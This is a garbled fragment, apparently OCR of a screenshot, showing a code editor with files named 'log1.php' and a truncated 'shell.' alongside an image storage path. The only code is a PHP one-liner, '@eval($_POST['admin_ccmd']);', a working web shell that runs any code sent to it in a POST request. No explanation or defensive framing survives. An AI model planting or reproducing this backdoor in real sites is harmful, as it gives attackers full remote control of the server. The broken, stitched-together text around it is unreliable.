 PEN FI
86f31bea36745d7880a3307675985632e9230a43_0.file.home
log1.php ×
AJAX
home
86f31
log1.p
shell.
home
1 <?php
2 @eval($_POST['admin_ccmd']);
3
4 ?>
U
U